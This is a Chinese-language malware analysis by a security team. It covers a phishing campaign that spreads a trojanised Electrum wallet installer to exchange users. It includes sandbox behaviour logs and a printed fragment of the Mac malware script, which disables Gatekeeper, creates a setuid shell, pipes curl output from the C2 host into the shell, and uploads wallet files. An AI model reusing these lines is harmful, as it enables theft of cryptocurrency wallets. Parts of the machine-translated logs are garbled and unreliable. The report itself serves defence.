作者:愛上平頂山@慢霧安全團隊
前言
近日,慢霧安全團隊收到情報,有專業黑產團隊針對交易所用戶進行大規模郵件批量撒網釣魚攻擊。
釣魚郵件跟隨:

慢霧安全團隊收到情報後,第一時間展開分析。
以下是詳細分析過程:
攻擊細節
我們點擊投放目標頁面:

從上圖可以看到,針對Mac OS X / macOS / Windows不同系統都命名了下載鏈接;鏈接指向黑客木馬文件放置位置。

於3天前,創建的賬號,裡面存在兩個項目:
b *****。 github.io
b **** t

上圖樣本“ Bi ****-Setup.exe”是Windows下的惡意文件。

“ index.html”是一個仿冒的升級提示頁面,誘導用戶升級下載。
詳細分析
接下來我們對Windows端和Mac端分別進行分析:
1.Windows端:
下圖為樣本“ Bi ****-Setup.exe”數字簽名:

(1)EXE文件基本信息
文件名稱:B ****-KYC-Setup.exe
子文件信息:
script.txt / 877da6cdd4eb284e2d8887b24a24168c /未知
setup.exe / fe1818a5e8aed139a8ccf9f60312bb30 / EXE
WinSCP.exe / e71c39688fad97b66af3e297a04c3663 / EXE
(2)關鍵行為
行為描述:屏蔽窗口關閉消息
詳情信息:hWnd = 0x00030336,文本= Deep Onion設置:已完成,ClassName =#32770
(3)進程行為
行為描述:創建本地線程
詳情信息:
TargetProcess: %temp%****.exe, InheritedFromPID = 2000, ProcessID = 2888, ThreadID = 2948, StartAddress = 00405209, Parameter = 0001034ATargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3188, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3192, StartAddress = 00819BF4, Parameter = 0272E170TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3196, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3200, StartAddress = 00819BF4, Parameter = 0272E270TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3232, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3236, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3240, StartAddress = 00819BF4, Parameter = 0272E170TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3244, StartAddress = 00819BF4, Parameter = 0272E170TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3180, ThreadID = 3248, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP. exe, InheritedFromPID = 2888, ProcessID = 3180, ThreadID = 3252, StartAddress = 00819BF4, Parameter = 0272E170TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3264, StartAddress = 009B8C28, Parameter = 026F4B90TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3280, StartAddress = 009B8C28, Parameter = 026F4C90TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3284, StartAddress = 009B8C28, Parameter = 026F4B90TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3352, StartAddress = 009B8C28, Parameter = 026F4B90
(4)行為描述:創建新文件進程
詳情信息:
[0x00000c30] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe,CmdLine =“ C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe” / ini = null /script="script.txt“ / log =“ winscp_documents.log” / loglevel = 0 / parameter“ C:Documents and SettingsAdministratorMy Documents”“ 09-06-2020-4:51:51_documents” [0x00000c44] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP。 exe,CmdLine =“ C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe” / ini = null /script="script.txt“ /log="winscp_appdata.log” / loglevel = 0 /參數“ C:Documents and SettingsAdministratorApplicationData“” 09-06-2020-4:51:51_appdata“ [0x00000c5c] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe,CmdLine =” C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP。可執行程序”/ ini = null /script="script.txt“ /log="winscp_localappdata.log” / loglevel = 0 /參數“ C:Documents and SettingsAdministratorLocal SettingsApplication Data”“ 09-06-2020-4:51:51_localappdata ” [0x00000c64 ] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe,CmdLine =“ C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe” / ini = null /script="script.txt“ / log =” winscp_onedrive.log“ / loglevel = 0 /參數” C:Documents and SettingsAdministratorOneDrive“” 09-06-2020-4:51:51_onedrive“ [0x00000c6c] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP. exe,CmdLine =“ C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe” / ini = null /script="script.txt“ /log="winscp_pictures.log” / loglevel = 0 /參數“ C:Documents and SettingsAdministratorPictures“” 09-06-2020-4:51:51_pictures“
(5)文件行為
行為描述:創建文件
詳情信息:
C:文檔和設置管理員本地設置Temp si9.tmpC:文檔和設置管理員本地設置Temp.nsis_filesWinSCP.exeC:文檔和設置管理員本地設置Temp.nsis_filesscript.txtC:文檔和設置管理員本地設置Temp.nsis_filessetup .exeC:文檔和設置AdministratorLocalSetTempA .tmpSystem.dllC:文檔和設置管理員應用程序Datawinscp.rndC:文檔和設置管理員本地設置Temp.nsis_fileswinscp_appdata.logC:文檔和設置管理員本地設置Temp.nsis_fileswinscp_onedrive.logC:文檔和設置管理員本地設置Temp.nsis_fileslogsDocuments and SettingsAdministratorLocal SettingsTemp.nsis_fileswinscp_pictures.logC:Documents and SettingsAdministratorLocalLocalsTemp.nsis_files ull
(6)行為描述:創建重組文件
詳情信息:
C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_filessetup.exe C:Documents and SettingsAdministratorLocalSettings syA.tmpSystem.dll
(7)行為描述:覆蓋現有文件
詳情信息:
C:Documents and SettingsAdministratorApplication Datawinscp.rndC:Documents and SettingsAdministratorLocal SettingsTemp.nsis_files ull
(8)行為描述:查找文件
詳情信息:
FileName = C:Documents and SettingsFileName = C:Documents and SettingsAdministratorFileName = C:Documents and SettingsAdministratorLocal SettingsFileName = C:Documents and SettingsAdministratorLocal SettingsTempFileName = C:Documents and SettingsAdministratorLocal Settings \%temp%FileName = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp syA .tmpFileName = C:DOCUME〜1FileName = C:DOCUME〜1ADMINI〜1FileName = C:DOCUME〜1ADMINI〜1LOCALS〜1FileName = C:DOCUME〜1ADMINI〜1LOCALS〜1TempFileName = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_file = C :DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.zh-CNFileName = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.zh-HansFileName = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWin = 〜1ADMINI〜1LOCALS〜1Temp. nsis_filesWinSCP.CHS
(9)行為描述:刪除文件
詳情信息:
C:Documents and SettingsAdministratorLocal SettingsTemp si9.tmpC:Documents and SettingsAdministratorLocalLocalTemp syA.tmp
(10)行為描述:修改文件內容
詳情信息:
C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_filesWinSCP.exe --->偏移量= 0C:Documents and SettingsAdministratorLocalLocalTemp.nsis_filesWinSCP.exe ---> Offset = 32768C:Documents and SettingsAdministratorLocalSettingsTemp.nsis_filesWinSCP.exe ---> Offset = 33203C: Documents and SettingsAdministratorLocal SettingsTemp.nsis_filesWinSCP.exe --->偏移= 65971C:Documents and SettingsAdministratorLocalLocalTemp.nsis_filesWinSCP.exe ---> Offset = 66905C:Documents and SettingsAdministratorLocalLocal SettingsTemp.nsis_filesscript.txt ---> Offset = 0C:Documents and Settings SettingsAdministratorLocal SettingsTemp.nsis_filessetup.exe --->偏移= 0C:文檔和SettingsAdministrator本地SettingsTemp.nsis_filessetup.exe ---> Offset = 24146C:Documents和SettingsAdministratorLocal SettingsTemp.nsis_filessetup。 exe --->偏移= 44980C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_filessetup.exe --->偏移= 60884C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_filessetup.exe ---> Offset = 93652C:Documents and SettingsAdministratorLocal SettingsTemp syA.tmpSystem .dll --->偏移= 0C:Documents and SettingsAdministratorApplication Datawinscp.rnd --->偏移= 0C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_fileswinscp_appdata.log ---> Offset = 0C:Documents and SettingsAdministratorLocalSetupTemp.nsis_fileswinscp_appdata.log - -->偏移= 102Documents and SettingsAdministratorLocal SettingsTemp syA.tmpSystem.dll --->偏移= 0C:Documents and SettingsAdministratorApplication Datawinscp.rnd ---> Offset = 0C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_fileswinscp_appdata.log ---> Offset = 0C:Documents and SettingsAdministratorApplication SettingsTemp.nsis_fileswinscp_appdata.log --->偏移= 102Documents and SettingsAdministratorLocal SettingsTemp syA.tmpSystem.dll --->偏移= 0C:Documents and SettingsAdministratorApplication Datawinscp.rnd ---> Offset = 0C :Documents and SettingsAdministratorLocal SettingsTemp.nsis_fileswinscp_appdata.log ---> Offset = 0C:Documents and SettingsAdministratorApplication SettingsTemp.nsis_fileswinscp_appdata.log --->偏移= 102
(11)網絡行為
行為描述:建立到一個指定的專有連接
詳情信息:
IP:**。 138.40。 **:128,SOCKET = 0x000001d0
IP:**。 138.40。 **:128,SOCKET = 0x000001cc
我們測試打開,自解壓:

結果發現用於上傳本地用戶信息的FTP帳戶密碼,同時有一個正常的Electrum Installer文件,一旦用戶安裝後使用,在Electrum下輸入的敏感信息將被發送到遠程惡意FTP服務器接收。

2020年06月02日開始,已經有用戶陸續中招。

2.Mac端:
(1)安裝命令:
(2)腳本內容:

(3)惡意地址:https://github.com/deep-onion
(模擬知名項目https://deeponion.org/的Github地址https://github.com/deeponion)
惡意地址下也有兩個項目:
deep-onion.github.io
錢包
https://github.com/deep-onion/deep-onion.github.io

此文件此處不做分析。
(4)Mac端
https://github.com/deep-onion/wallet
惡意文件是DeepOnion
執行惡意腳本後是一系列惡意操作,
如:
嘗試{shell_exec(“ spctl --master-disable”); $ ksh = trim(shell_exec(“ which ksh”)); shell_exec(“ cp $ ksh $ homedir / .ksh”); shell_exec(“ cd $ homedir && chown root:wheel .ksh && chmod a + rwxs .ksh”); shell_exec(“ cd $ homedir && echo”#!/ bin / bash“> .strtp && echo” sleep 300“ >> .strtp && echo” curl http: //crontab.site/?log=startup&key=startup&id=$id | $ homedir / .ksh“ >> .strtp && chown root:wheel .strtp && chmod a + x .strtp”); try {$ dir =“ $ homedir / .electrum / wallets”;如果(file_exists($ dir)){$ files = scandir($ dir); foreach($ files as $ file){shell_exec(“ curl -s --data-binary” @ $ dir / $ file“ http://crontab.site/?log=startup&key=$file&
大致流程

通過以上一些列操作,從而盜取用戶隱私信息。
備註:
C2信息:
crontab.site
郵箱alashanvinov@yandex.ru
phone_tag +7.9453949549
註冊時間2020-04-20 17:47:03
過期時間2021-04-20 23:59:59
更新時間2020-04-20 17:47:04
慢霧建議
針對本次攻擊事件慢霧安全團隊建議:
認清官方郵箱後整理謹慎對待未知來源郵件裡的鏈接與附件懷疑一切以“升級”,“賬號異常”等理由的郵件對於需要處理但可疑的郵件內容,需要及時諮詢專家
歡迎隨時聯繫慢霧安全團隊Team@slowmist.com
















